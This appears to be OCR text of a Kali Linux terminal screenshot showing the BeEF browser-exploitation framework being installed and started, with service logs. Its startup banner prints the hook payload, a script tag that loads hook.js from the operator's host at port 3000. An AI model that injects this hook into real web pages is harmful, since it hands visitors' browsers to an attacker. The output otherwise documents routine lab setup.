 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × root@kali: /var/www/html ×
Setting up ruby-execjs (2.8.1-1) ...
Setting up ruby-terser (1.1.12+dfsg-1) ...
Setting up beef-xss (0.5.4.0+git20220823-0kali1) ...
adduser: Warning: The home directory `/var/lib/beef-xss' does not belong to the user you are currently creating.
beef-xss.service is a disabled or a static unit, not starting it.
Processing triggers for mailcap (3.70+nmu1) ...
Processing triggers for kali-menu (2022.3.1) ...
Processing triggers for desktop-file-utils (0.26-1) ...
Processing triggers for hicolor-icon-theme (0.17-2) ...
Processing triggers for libc-bin (2.36-4) ...
Processing triggers for man-db (2.10.2-1) ...
┌──(kali㉿kali)-[~]
└─$ sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Fri 2022-11-18 21:25:00 EST; 5s ago
Main PID: 6132 (ruby)
Tasks: 4 (limit: 2292)
Memory: 77.4M
CPU: 1.704s
CGroup: /system.slice/beef-xss.service
└─6132 ruby /usr/share/beef-xss/beef
Nov 18 21:25:03 kali beef[6132]: == 24 CreateAutoloader: migrated (0.0004s) ====================================
Nov 18 21:25:03 kali beef[6132]: == 25 CreateXssraysScan: migrating ============================================
Nov 18 21:25:03 kali beef[6132]: -- create_table(:xssraysscans)
Nov 18 21:25:03 kali beef[6132]:    -> 0.0005s
Nov 18 21:25:03 kali beef[6132]: == 25 CreateXssraysScan: migrated (0.0005s) ===================================
Nov 18 21:25:03 kali beef[6132]: [21:25:02][*] BeEF is loading. Wait a few seconds...
Nov 18 21:25:03 kali beef[6132]: [21:25:03][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
Nov 18 21:25:03 kali beef[6132]: [21:25:03]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Nov 18 21:25:03 kali beef[6132]: [21:25:03][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
Nov 18 21:25:03 kali beef[6132]: [21:25:03]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(kali㉿kali)-[~]
└─$